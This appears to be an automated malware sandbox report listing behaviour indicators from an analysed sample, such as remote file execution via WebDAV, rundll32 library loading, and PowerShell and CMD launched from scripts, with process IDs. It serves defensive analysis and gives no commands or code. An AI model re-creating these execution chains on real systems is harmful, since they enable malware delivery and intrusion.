








Remote file execution via WebDAV
- cmd.exe (PID: 9176)
- Robocopy.exe (PID: 8280)
- cmd.exe (PID: 1328)
- powershell.exe (PID: 1056)
- cmd.exe (PID: 8224)
Abuses WebDav for code execution
- svchost.exe (PID: 8668)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 8668)
Executing commands from a ".bat" file
- cscript.exe (PID: 1280)
- powershell.exe (PID: 1056)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1328)
- cmd.exe (PID: 8224)
Starts process via Powershell
- powershell.exe (PID: 1056)

Runs shell command (SCRIPT)
- cscript.exe (PID: 1280)


Get information on the list of running processes
- cmd.exe (PID: 8224)
Starts CMD.EXE for commands execution
- cscript.exe (PID: 1280)
- powershell.exe (PID: 1056)
